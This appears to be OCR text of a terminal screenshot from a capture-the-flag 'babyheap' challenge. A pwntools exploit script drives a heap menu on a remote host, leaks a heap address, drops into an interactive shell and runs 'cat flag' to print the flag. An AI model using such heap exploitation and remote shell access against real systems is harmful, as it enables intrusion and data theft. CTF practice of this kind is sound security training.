 活动 终端 9月17日 16：03 zh
root@lewiserii-pc: ~/桌面
[+] Opening connection to 1.14.97.218 on port 27188: Done
1.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice:','1')
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
1.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('size:',str(size))
1.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice:','4')
1.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('index:',str(ind))
1.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice:','3')
1.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('index:',str(ind))
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:1433: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntoo
ls.com/#bytes
  return func(self, *a, **kw)
0x562b79c53260
1.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice:','2')
1.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('index:',str(ind))
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:812: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
babyheap
bin
dev
flag
lib
lib32
lib64
$ cat flag
DASCTF{26198660743717123847353209126829}
$
DVD